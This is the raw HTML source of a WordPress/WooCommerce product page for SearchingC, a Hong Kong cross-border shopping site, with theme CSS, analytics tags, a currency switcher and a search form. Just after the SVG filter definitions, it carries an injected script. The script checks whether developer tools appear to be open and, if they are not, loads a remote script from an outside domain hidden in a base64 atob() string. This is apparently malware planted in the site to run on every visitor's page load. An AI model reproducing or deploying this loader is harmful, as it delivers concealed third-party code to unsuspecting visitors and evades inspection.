    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768761454' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768761454' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768761454' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/120559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=120559' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fmatador-mini%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fmatador-mini%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/matador-mini/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-120559 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
